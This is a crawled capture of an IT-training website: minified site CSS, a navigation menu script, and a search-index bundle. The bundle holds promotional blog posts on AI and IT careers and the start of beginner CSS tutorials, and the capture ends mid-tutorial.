oklab,var(--color-primary)80%,transparent)}}.hover\:text-red-500:hover{color:var(--color-red-500)}.hover\:text-white:hover{color:var(--color-white)}.hover\:underline:hover{text-decoration-line:underline}}.focus\:border-dark:focus{border-color:var(--color-dark)}.focus\:ring-0:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media not all and (min-width:48rem){.max-md\:pb-20{padding-bottom:calc(var(--spacing)*20)}}@media(min-width:40rem){.sm\:col-6{grid-column:6}.sm\:col-8{grid-column:8}.sm\:col-10{grid-column:10}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:col-6{flex:none;width:50%}.sm\:col-8{flex:none;width:66.6667%}.sm\:col-10{flex:none;width:83.3333%}.sm\:bg-red-200{background-color:var(--color-red-200)}}@media(min-width:48rem){.md\:order-2{order:2}.md\:col-3{grid-column:3}.md\:col-4{grid-column:4}.md\:col-5{grid-column:5}.md\:col-6{grid-column:6}.md\:col-7{grid-column:7}.md\:col-8{grid-column:8}.md\:col-10{grid-column:10}.md\:mb-0{margin-bottom:calc(var(--spacing)*0)}.md\:block{display:block}.md\:hidden{display:none}.md\:h-\[500px\]{height:500px}.md\:col-3{flex:none;width:25%}.md\:col-4{flex:none;width:33.3333%}.md\:col-5{flex:none;width:41.6667%}.md\:col-6{flex:none;width:50%}.md\:col-7{flex:none;width:58.3333%}.md\:col-8{flex:none;width:66.6667%}.md\:col-10{flex:none;width:83.3333%}.md\:justify-end{justify-content:flex-end}.md\:justify-start{justify-content:flex-start}.md\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.md\:bg-yellow-200{background-color:var(--color-yellow-200)}.md\:p-12{padding:calc(var(--spacing)*12)}.md\:py-0{padding-block:calc(var(--spacing)*0)}.md\:pt-4{padding-top:calc(var(--spacing)*4)}.md\:text-end{text-align:end}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:text-start{text-align:start}.md\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}}@media(min-width:64rem){.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:col-3{grid-column:3}.lg\:col-4{grid-column:4}.lg\:col-5{grid-column:5}.lg\:col-6{grid-column:6}.lg\:col-7{grid-column:7}.lg\:col-8{grid-column:8}.lg\:col-10{grid-column:10}.lg\:mt-\[-200px\]{margin-top:-200px}.lg\:mb-0{margin-bottom:calc(var(--spacing)*0)}.lg\:mb-9{margin-bottom:calc(var(--spacing)*9)}.lg\:ml-0{margin-left:calc(var(--spacing)*0)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:inline-block{display:inline-block}.lg\:col-3{flex:none;width:25%}.lg\:col-4{flex:none;width:33.3333%}.lg\:col-5{flex:none;width:41.6667%}.lg\:col-6{flex:none;width:50%}.lg\:col-7{flex:none;width:58.3333%}.lg\:col-8{flex:none;width:66.6667%}.lg\:col-10{flex:none;width:83.3333%}.lg\:w-auto{width:auto}:where(.lg\:space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}.lg\:bg-green-200{background-color:var(--color-green-200)}.lg\:px-3{padding-inline:calc(var(--spacing)*3)}.lg\:pe-0{padding-inline-end:calc(var(--spacing)*0)}.lg\:pb-0{padding-bottom:calc(var(--spacing)*0)}.lg\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.lg\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.lg\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.lg\:leading-\[1\.1\]{--tw-leading:1.1;line-height:1.1}}@media(min-width:80rem){.xl\:mt-\[-230px\]{margin-top:-230px}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:max-w-\[700px\]{max-width:700px}:where(.xl\:space-x-4>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*4)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-x-reverse)))}.xl\:bg-blue-200{background-color:var(--color-blue-200)}}@media(min-width:96rem){.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:bg-pink-200{background-color:var(--color-pink-200)}}.dark\:hidden:where(.dark,.dark *){display:none}.dark\:inline-block:where(.dark,.dark *){display:inline-block}.dark\:border-darkmode-border:where(.dark,.dark *){border-color:var(--color-darkmode-border)}.dark\:border-darkmode-primary:where(.dark,.dark *){border-color:var(--color-darkmode-primary)}.dark\:bg-black:where(.dark,.dark *){background-color:var(--color-black)}.dark\:bg-darkmode-body:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.dark\:bg-darkmode-light:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.dark\:bg-darkmode-primary:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.dark\:bg-darkmode-secondary:where(.dark,.dark *){background-color:var(--color-darkmode-secondary)}.dark\:text-darkmode-light:where(.dark,.dark *){color:var(--color-darkmode-light)}.dark\:text-darkmode-primary:where(.dark,.dark *),.dark\:text-darkmode-primary\/30:where(.dark,.dark *){color:var(--color-darkmode-primary)}@supports (color:color-mix(in lab,red,red)){.dark\:text-darkmode-primary\/30:where(.dark,.dark *){color:color-mix(in oklab,var(--color-darkmode-primary)30%,transparent)}}.dark\:text-darkmode-text:where(.dark,.dark *){color:var(--color-darkmode-text)}.dark\:text-darkmode-text-dark:where(.dark,.dark *),.dark\:text-darkmode-text-dark\/80:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}@supports (color:color-mix(in lab,red,red)){.dark\:text-darkmode-text-dark\/80:where(.dark,.dark *){color:color-mix(in oklab,var(--color-darkmode-text-dark)80%,transparent)}}.dark\:text-darkmode-text-light:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.dark\:text-text-light:where(.dark,.dark *){color:var(--color-text-light)}.dark\:opacity-0:where(.dark,.dark *){opacity:0}.dark\:opacity-100:where(.dark,.dark *){opacity:1}.dark\:invert:where(.dark,.dark *){--tw-invert:invert(100%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}@media(hover:hover){.dark\:hover\:bg-darkmode-primary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-primary)}.dark\:hover\:bg-darkmode-secondary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-secondary)}.dark\:hover\:text-darkmode-primary:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}}}input#nav-toggle:checked+label #show-button{display:none}input#nav-toggle:checked+label #hide-button{display:block}@media not all and (min-width:64rem){input#nav-toggle:checked~#nav-menu{display:block}}.swiper-button-next,.swiper-button-prev{background-color:var(--color-primary);opacity:.6;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.3s;--tw-ease:var(--ease-in-out);transition-duration:.3s;transition-timing-function:var(--ease-in-out);position:absolute;display:none!important}@media(min-width:64rem){.swiper-button-next,.swiper-button-prev{display:flex!important}}:is(.swiper-button-next,.swiper-button-prev):where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.swiper-button-next{--tw-translate-x:150px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);right:60px}.swiper-button-prev{--tw-translate-x:-150px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);left:60px}.banner-slider:hover .swiper-button-next{--tw-translate-x:-60px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.banner-slider:hover .swiper-button-prev{--tw-translate-x:60px;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{background-color:inherit;padding:calc(var(--spacing)*8);--tw-content:"";content:var(--tw-content);background-image:url("data:image/svg+xml,%3Csvg stroke='%23ffffff' fill='%23ffffff' stroke-width='0' viewBox='0 0 16 16' height='1em' width='1em' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M10.146 4.646a.5.5 0 01.708 0l3 3a.5.5 0 010 .708l-3 3a.5.5 0 01-.708-.708L12.793 8l-2.647-2.646a.5.5 0 010-.708z' clip-rule='evenodd'%3E%3C/path%3E%3Cpath fill-rule='evenodd' d='M2 8a.5.5 0 01.5-.5H13a.5.5 0 010 1H2.5A.5.5 0 012 8z' clip-rule='evenodd'%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2em;border-radius:3.40282e38px}.swiper-button-prev:after,.swiper-rtl .swiper-button-prev:after{background-color:inherit;padding:calc(var(--spacing)*8);background-image:url("data:image/svg+xml,%3Csvg stroke='%23ffffff' fill='%23ffffff' stroke-width='0' viewBox='0 0 16 16' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' d='M5.854 4.646a.5.5 0 010 .708L3.207 8l2.647 2.646a.5.5 0 01-.708.708l-3-3a.5.5 0 010-.708l3-3a.5.5 0 01.708 0z' clip-rule='evenodd'%3E%3C/path%3E%3Cpath fill-rule='evenodd' d='M2.5 8a.5.5 0 01.5-.5h10.5a.5.5 0 010 1H3a.5.5 0 01-.5-.5z' clip-rule='evenodd'%3E%3C/path%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:2em;border-radius:3.40282e38px;--tw-content:""!important;content:var(--tw-content)!important}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}.astro-route-announcer{position:absolute;left:0;top:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap;width:1px;height:1px}


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/menu.en.DDA6B1go.js
body_size: 424
content:
const a=[{name:"Home",url:"/"},{name:"About",url:"/about"},{name:"Courses",url:"/courses"},{name:"blog",url:"/blog"},{name:"Team",url:"/team"},{name:"Contact",url:"/contact"}],e=[{name:"About Us",url:"/about"},{name:"Privacy Policy",url:"/privacy-policy"},{name:"Contact Us",url:"/contact"},{name:"Courses",url:"/courses"},{name:"Case Study",url:"/projects"}],o={main:a,footer:e};export{o as default,e as footer,a as main};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/SearchModal.D5NHpEj1.js
body_size: 242155
content:
import{j as p}from"./jsx-runtime.D_zvdyIk.js";import{r as ge}from"./index.DB02PGg6.js";import{_ as X}from"./preload-helper.BlTxHScW.js";import{k as qe}from"./marked.esm.B5D8JARp.js";const $e={default_language:"en"},Ue={settings:$e},he=[{languageName:"En",languageCode:"en",contentDir:"english",weight:1},{languageName:"Fr",languageCode:"fr",contentDir:"french",weight:2}],Ye=JSON.parse('[{"group":"blog","slug":"blog/building-applications-and-technology-in-the-era-of-ai","frontmatter":{"title":"Building Applications and Technology in the Era of AI","meta_title":"Building Applications in the AI Era - Practical IT","description":"Explore how AI is transforming the way we build applications and technology, and what it means for developers and businesses.","date":"2024-04-08T05:00:00.000Z","image":"/images/blog/post-1.png","categories":["Application Development","Modern Technology"],"author":"Practical IT","tags":["Development","Technology"],"draft":false},"content":"\\n### Building Applications and Technology in the Era of AI\\n\\nArtificial Intelligence (AI) is no longer a futuristic concept; it is a reality that is reshaping industries and redefining how we build applications and technology. From automating mundane tasks to enabling smarter decision-making, AI is at the core of modern innovation.\\n\\n#### The Role of AI in Application Development\\n\\nAI is transforming application development in several ways:\\n1. **Enhanced User Experiences**:\\n   - AI-powered chatbots and virtual assistants provide personalized support.\\n   - Recommendation engines suggest content, products, or services tailored to user preferences.\\n2. **Automation**:\\n   - AI automates repetitive tasks, reducing development time and costs.\\n   - Tools like AI-driven code generators assist developers in writing efficient code.\\n3. **Data-Driven Insights**:\\n   - AI analyzes vast amounts of data to uncover patterns and trends.\\n   - These insights help businesses make informed decisions and improve their applications.\\n\\n#### Challenges in the AI Era\\n\\nWhile AI offers numerous benefits, it also presents challenges:\\n- **Ethical Concerns**: Ensuring AI systems are fair, unbiased, and transparent.\\n- **Data Privacy**: Protecting user data while leveraging AI for personalization.\\n- **Skill Gap**: Developers need to upskill to work with AI technologies effectively.\\n\\n#### Preparing for the Future\\n\\nTo thrive in the AI era, developers and businesses must:\\n1. **Embrace Continuous Learning**:\\n   - Stay updated with the latest AI tools and frameworks.\\n   - Explore courses and certifications in AI and machine learning.\\n2. **Focus on Collaboration**:\\n   - Work closely with data scientists, AI specialists, and domain experts.\\n   - Foster a culture of innovation and experimentation.\\n3. **Adopt Ethical Practices**:\\n   - Prioritize user privacy and transparency in AI applications.\\n   - Ensure AI systems align with ethical guidelines and societal values.\\n\\n#### Conclusion\\n\\nThe era of AI is an exciting time for developers and businesses alike. By leveraging AI, we can build smarter, more efficient applications that solve real-world problems and create value for users. However, it is essential to navigate the challenges responsibly and embrace the opportunities that AI brings.\\n\\nLet’s build the future, one AI-powered application at a time.\\n"},{"group":"blog","slug":"blog/how-ai-can-help-you-land-an-it-job-faster-it-is-a-game-changer","frontmatter":{"title":"How AI Can Help You Land an IT Job Faster. It is a game changer.","meta_title":"AI and IT Job Readiness","description":"Learn how AI tools can accelerate your journey to landing an IT job by enhancing your skills and job search.","date":"2024-05-06T05:00:00.000Z","image":"/images/blog/post-5.png","categories":["AI in IT","Job Readiness"],"author":"Practical IT","tags":["AI","IT Careers"],"draft":false},"content":"\\nArtificial intelligence (AI) is transforming the way we learn and work, and it can play a significant role in helping you land an IT job faster. From personalized learning to job search optimization, AI tools are making it easier than ever to prepare for a career in IT.\\n\\n### How AI Can Help\\n\\n1. **Personalized Learning**: AI-powered platforms can tailor training programs to your learning style and pace.\\n2. **Resume Optimization**: AI tools can help you create ATS-friendly resumes that stand out to recruiters.\\n3. **Mock Interviews**: AI-driven interview simulators can help you practice and refine your responses.\\n4. **Job Matching**: AI algorithms can match your skills and preferences with the right job opportunities.\\n\\n### Leveraging AI for Your Career\\n\\n- **Use AI-Powered Learning Platforms**: Platforms like Practical IT integrate AI to provide personalized training experiences.\\n- **Optimize Your Resume**: Use AI tools to ensure your resume highlights your strengths and aligns with job descriptions.\\n- **Practice Interviews**: Leverage AI interview tools to build confidence and improve your performance.\\n\\n### Conclusion\\n\\nAI is a powerful ally in your journey to an IT career. By leveraging AI tools, you can enhance your skills, streamline your job search, and land your dream job faster.\\n"},{"group":"blog","slug":"blog/the-future-of-it-careers-in-a-digital-orld","frontmatter":{"title":"The Future of IT Careers in a Digital World","meta_title":"Future of IT Careers","description":"Explore how the digital transformation is shaping the future of IT careers and the skills needed to thrive.","date":"2025-04-15T05:00:00.000Z","image":"/images/blog/post-2.png","categories":["IT Careers","Digital Transformation"],"author":"Practical IT","tags":["IT Careers","Technology"],"draft":false},"content":"\\nThe digital transformation is reshaping industries across the globe, and IT careers are at the forefront of this revolution. As businesses increasingly rely on technology, the demand for skilled IT professionals continues to grow.\\n\\n### The Impact of Digital Transformation\\n\\nDigital transformation is driving innovation and creating new opportunities in the IT sector. Here are some key trends shaping the future of IT careers:\\n\\n1. **Cloud Computing**: The shift to cloud-based solutions is creating a demand for cloud architects, engineers, and administrators.\\n2. **Artificial Intelligence (AI)**: AI is revolutionizing industries, leading to opportunities in machine learning, data science, and AI development.\\n3. **Cybersecurity**: As cyber threats evolve, the need for cybersecurity experts is more critical than ever.\\n4. **DevOps**: The integration of development and operations is streamlining workflows and creating roles for DevOps engineers.\\n\\n### Skills Needed for the Future\\n\\nTo thrive in the evolving IT landscape, professionals need to focus on developing the following skills:\\n\\n- **Technical Expertise**: Mastery of programming languages, cloud platforms, and AI tools.\\n- **Problem-Solving**: The ability to analyze complex problems and develop innovative solutions.\\n- **Adaptability**: Staying updated with emerging technologies and industry trends.\\n- **Collaboration**: Working effectively in cross-functional teams.\\n\\n### How to Prepare for the Future\\n\\nPreparing for the future of IT careers requires a proactive approach. Here are some steps to get started:\\n\\n- **Invest in Training**: Enroll in courses that focus on in-demand skills like cloud computing, AI, and cybersecurity.\\n- **Earn Certifications**: Certifications like AWS, Microsoft Azure, and CompTIA Security+ can enhance your resume.\\n- **Build a Portfolio**: Work on real-world projects to showcase your skills to potential employers.\\n- **Network**: Connect with industry professionals to stay informed about job opportunities and trends.\\n\\n### Conclusion\\n\\nThe future of IT careers is bright, with endless opportunities for those who are prepared to adapt and grow. By investing in your skills and staying ahead of industry trends, you can position yourself for success in the digital world.\\n\\nAt **Practical IT**, we offer training programs designed to help you thrive in the ever-evolving IT landscape. Explore our courses and take the first step toward a successful IT career.\\n"},{"group":"blog","slug":"blog/the-role-of-hands-on-labs-in-it-training-the-how-and-why-of-it","frontmatter":{"title":"The Role of Hands-On Labs in IT Training: The How and Why Of It","meta_title":"Hands-On Labs in IT Training","description":"Learn how hands-on labs enhance IT training by providing practical experience and real-world skills.","date":"2025-08-21T05:00:00.000Z","image":"/images/blog/post-8.png","categories":["IT Training","Practical Learning"],"author":"Practical IT","tags":["IT Training","Hands-On Labs"],"draft":false},"content":"\\nHands-on labs are an essential part of IT training, offering practical experience that prepares you for real-world challenges. Here\'s why hands-on labs are crucial for IT professionals:\\n\\n### Benefits of Hands-On Labs\\n\\n1. **Practical Experience**: Apply theoretical knowledge to real-world scenarios.\\n2. **Skill Development**: Build confidence by solving practical problems.\\n3. **Job Readiness**: Gain experience that aligns with industry expectations.\\n\\n### How to Make the Most of Hands-On Labs\\n\\n- **Practice Regularly**: Dedicate time to work on lab exercises.\\n- **Experiment**: Use labs to explore new tools and technologies.\\n- **Seek Feedback**: Collaborate with peers and instructors to improve.\\n\\n### Conclusion\\n\\nHands-on labs bridge the gap between theory and practice, making IT training more effective. At **Practical IT**, we integrate hands-on labs into our courses to ensure you gain the skills needed to succeed.\\n"},{"group":"blog","slug":"blog/the-value-of-it-certifications-in-2025-and-how-to-get-them","frontmatter":{"title":"The Value of IT Certifications in 2025 and how to get them","meta_title":"IT Certifications","description":"Explore the value of IT certifications and how they can boost your career prospects in 2025.","date":"2025-03-20T05:00:00.000Z","image":"/images/blog/post-7.png","categories":["Certifications","Career Development"],"author":"Practical IT","tags":["Certifications","IT Careers"],"draft":false},"content":"\\nIT certifications validate your skills and make you stand out in the competitive job market. In 2023, earning certifications can significantly boost your career prospects.\\n\\n### Top IT Certifications\\n\\n1. **AWS Certified Solutions Architect**: For cloud computing professionals.\\n2. **CompTIA Security+**: For cybersecurity roles.\\n3. **Microsoft Azure Fundamentals**: For cloud and infrastructure roles.\\n4. **Certified ScrumMaster (CSM)**: For project management in IT.\\n5. **Cisco Certified Network Associate (CCNA)**: For networking professionals.\\n\\n### Benefits of Certifications\\n\\n- **Career Advancement**: Certifications can lead to promotions and higher salaries.\\n- **Skill Validation**: They demonstrate your expertise to employers.\\n- **Networking Opportunities**: Certification programs often connect you with industry professionals.\\n\\n### Conclusion\\n\\nInvesting in IT certifications is a smart move for career growth. Choose certifications that align with your goals and start preparing today.\\n"},{"group":"blog","slug":"blog/top-modern-programming-languages-to-learn-in-2025","frontmatter":{"title":"Top Modern Programming Languages to Learn in 2025","meta_title":"Modern Programming Languages","description":"Discover the top modern programming languages to learn in 2023 and how they can boost your IT career.","date":"2025-07-13T05:00:00.000Z","image":"/images/blog/post-6.png","categories":["Programming","IT Skills"],"author":"Practical IT","tags":["Programming","IT Careers"],"draft":false},"content":"\\nProgramming languages are the backbone of the IT industry, and staying updated with modern languages is crucial for career growth. Here are the top programming languages to learn in 2023:\\n\\n### Top Programming Languages\\n\\n1. **Python**: Ideal for data science, AI, and web development.\\n2. **JavaScript**: Essential for front-end and back-end web development.\\n3. **Go**: Known for its simplicity and performance in cloud computing.\\n4. **Rust**: Popular for system programming and high-performance applications.\\n5. **Kotlin**: The go-to language for Android app development.\\n\\n### Why Learn These Languages?\\n\\n- **High Demand**: These languages are widely used in the industry.\\n- **Versatility**: They can be applied to various domains, from web development to AI.\\n- **Career Opportunities**: Mastering these languages can open doors to high-paying roles.\\n\\n### Conclusion\\n\\nLearning modern programming languages is a smart investment in your IT career. Start with one that aligns with your goals and build your expertise over time.\\n"},{"group":"blog","slug":"blog/why-python-is-on-the-rise-and-why-you-should-pay-attention","frontmatter":{"title":"Why Python is on the rise and why you should pay attention","meta_title":"Essential IT Skills for 2023","description":"Discover the top 5 skills every IT professional needs to stay competitive in 2023 and beyond.","date":"2025-04-22T05:00:00.000Z","image":"/images/blog/post-3.png","categories":["IT Skills","Career Development"],"author":"Practical IT","tags":["Skills","IT Careers"],"draft":false},"content":"\\nThe IT industry is evolving rapidly, and staying ahead requires mastering the right skills. In 2023, IT professionals must focus on developing a combination of technical expertise and soft skills to remain competitive in the job market.\\n\\n### The Top 5 Skills for IT Professionals in 2023\\n\\n1. **Cloud Computing**\\n   - As businesses migrate to the cloud, expertise in platforms like AWS, Microsoft Azure, and Google Cloud is in high demand.\\n   - Cloud architects, engineers, and administrators are among the most sought-after roles.\\n\\n2. **Cybersecurity**\\n   - With the rise in cyber threats, organizations are prioritizing security. Skills in threat detection, incident response, and vulnerability management are essential.\\n   - Certifications like CompTIA Security+ and CISSP can boost your credentials.\\n\\n3. **Data Analysis and AI**\\n   - Data is the backbone of decision-making. Proficiency in data analysis tools, machine learning, and AI frameworks like TensorFlow is invaluable.\\n   - Roles like data scientist and AI engineer are growing rapidly.\\n\\n4. **DevOps and Automation**\\n   - Streamlining development and operations is critical for efficiency. Skills in CI/CD pipelines, containerization (Docker, Kubernetes), and automation tools are key.\\n   - DevOps engineers are in high demand across industries.\\n\\n5. **Soft Skills**\\n   - Communication, teamwork, and adaptability are just as important as technical skills. IT professionals must collaborate effectively and adapt to changing environments.\\n\\n### How to Develop These Skills\\n\\n- **Enroll in Training Programs**: Practical IT offers courses in cloud computing, cybersecurity, and more to help you stay ahead.\\n- **Earn Certifications**: Certifications validate your expertise and make you stand out to employers.\\n- **Work on Real-World Projects**: Apply your skills in practical scenarios to build confidence and experience.\\n- **Stay Updated**: Follow industry news, attend webinars, and participate in professional communities.\\n\\n### Conclusion\\n\\nThe IT landscape is constantly changing, and staying competitive means continuously learning and adapting. By focusing on these top 5 skills, you can position yourself for success in 2023 and beyond.\\n\\nAt **Practical IT**, we are committed to helping IT professionals thrive. Explore our training programs and take the next step in your career today.\\n"},{"group":"blog","slug":"blog/why-starting-an-it-career-early-matters","frontmatter":{"title":"Why Starting an IT Career Early Matters. Now is the best","meta_title":"Starting an IT Career Early","description":"Explore the benefits of starting your IT career early and how it can set you up for long-term success.","date":"2023-08-29T05:00:00.000Z","image":"/images/blog/post-4.png","categories":["IT Careers","Career Development"],"author":"Practical IT","tags":["IT Careers","Early Start"],"draft":false},"content":"\\nThe IT industry offers endless opportunities, and starting your career early can give you a significant advantage. Whether you\'re a student or a young professional, diving into IT early allows you to build foundational skills and gain valuable experience.\\n\\n### Benefits of Starting Early\\n\\n1. **Skill Development**: Early exposure to programming, networking, and other IT skills gives you a head start.\\n2. **Career Exploration**: Starting early allows you to explore different IT roles and find your passion.\\n3. **Networking Opportunities**: Building connections early in your career can open doors to mentorship and job opportunities.\\n4. **Long-Term Growth**: The earlier you start, the more time you have to grow and advance in your career.\\n\\n### How to Get Started\\n\\n- **Enroll in IT Training Programs**: Practical IT offers beginner-friendly courses to help you get started.\\n- **Participate in Internships**: Gain hands-on experience by working on real-world projects.\\n- **Build a Portfolio**: Showcase your skills and projects to potential employers.\\n\\n### Conclusion\\n\\nStarting your IT career early is one of the best decisions you can make. By investing in your skills and gaining experience, you can set yourself up for long-term success in the tech industry.\\n"},{"group":"tutorials","slug":"tutorials/css-basics/01-introduction-to-css","frontmatter":{"title":"Introduction to CSS","meta_title":"CSS Basics - Introduction","description":"Learn the basics of CSS, its purpose, and how it is used to style web pages.","order":1,"next":"02-css-selectors"},"content":"\\n### Introduction to CSS\\n\\nCSS (Cascading Style Sheets) is used to style HTML elements on a web page. It controls the layout, colors, fonts, and overall design.\\n\\n#### Example:\\n```html\\n<!DOCTYPE html>\\n<html>\\n<head>\\n  <style>\\n    body {\\n      background-color: lightblue;\\n    }\\n    h1 {\\n      color: navy;\\n    }\\n  </style>\\n</head>\\n<body>\\n  <h1>Welcome to CSS</h1>\\n</body>\\n</html>\\n```\\n\\n[Next: CSS Selectors →](/tutorials/css-basics/02-css-selectors)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/02-css-basics","frontmatter":{"title":"CSS Selectors","meta_title":"CSS Basics - Selectors","description":"Learn about CSS selectors and how to target HTML elements for styling.","order":2,"next":"03-css-basics"},"content":"\\n### CSS Selectors\\n\\nCSS selectors are used to target HTML elements for styling. Common selectors include:\\n\\n[Next: CSS Colors →](/tutorials/css-basics/03-css-basics)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/03-css-colors","frontmatter":{"title":"CSS Colors","meta_title":"CSS Basics - Colors","description":"Learn how to use colors in CSS to style your web pages.","order":3,"next":"04-css-backgrounds"},"content":"\\n### CSS Colors\\n\\nCSS allows you to set colors using names, HEX codes, RGB, or HSL.\\n\\n#### Example:\\n```css\\nh1 {\\n  color: red; /* Color name */\\n}\\np {\\n  color: #00ff00; /* HEX */\\n}\\ndiv {\\n  color: rgb(0, 0, 255); /* RGB */\\n}\\n```\\n\\n[Next: CSS Backgrounds →](/tutorials/css-basics/04-css-backgrounds)\\n"},{"group":"tutorials","slug":"tutorials/css-basics/04-css-backgrounds","frontmatter":{"title":"CSS Backgrounds","meta_title":"CSS Basics - Backgrounds","description":"Learn how to style backgrounds in CSS using colors, images, and gradients.","order":4,"next":"05-css-borders"},"content":"\\n### CSS Backgrounds\\n\\nCSS backgrounds can be styled with 